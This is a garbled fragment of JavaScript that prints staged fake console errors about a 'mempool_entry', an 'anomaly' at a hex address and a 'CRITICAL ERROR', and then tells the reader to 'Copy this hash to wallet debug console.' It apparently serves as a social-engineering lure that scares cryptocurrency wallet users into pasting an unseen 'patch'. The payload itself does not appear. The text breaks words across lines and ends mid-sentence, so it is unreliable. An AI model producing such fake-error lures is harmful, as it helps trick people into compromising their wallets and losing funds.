
  console.log("%c[TRACING] mempool_
entry...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] mem
pool_entry...", "color:#9ca3af;");

  console.log("%c[HANDSHAKING] call
data_offset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 
0x62ecb3dc inside Directory list fa
iled:");

  console.error("CRITICAL ERROR: Ma
nual patch required for Directory l
ist failed:");

  console.log("%c[FIX]: Copy this h
ash to wallet debug console.", "col
or:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Dealing with integration errors is part of the daily